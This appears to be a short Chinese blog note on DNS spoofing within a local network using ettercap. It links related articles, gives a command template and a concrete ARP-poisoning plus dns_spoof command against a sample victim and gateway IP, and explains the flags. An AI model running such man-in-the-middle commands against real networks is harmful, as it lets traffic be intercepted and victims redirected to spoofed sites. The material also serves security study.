ettercap局域网内DNS欺骗

ettercap局域网内DNS欺骗

https://blog.csdn.net/aozhuo4755/article/details/101107875

https://www.freebuf.com/articles/system/5265.html

命令行:

https://blog.csdn.net/qq_38228830/article/details/81989301

ettercap -Tq -i 网卡 -M arp:remote -P 插件名称 /要欺骗的ip// /网关ip//

ettercap -Tq -i eth0 -M arp:remote -P dns_spoof /20.2.1.102// /20.2.1.254//

-P 使用插件,这里我们使用的是dns_spoof

-T 使用基于文本界面

-q 启动安静模式(不回显的意思)

-M 启动中间人攻击ARP欺骗攻击



DNS解析过程图解

评论已关闭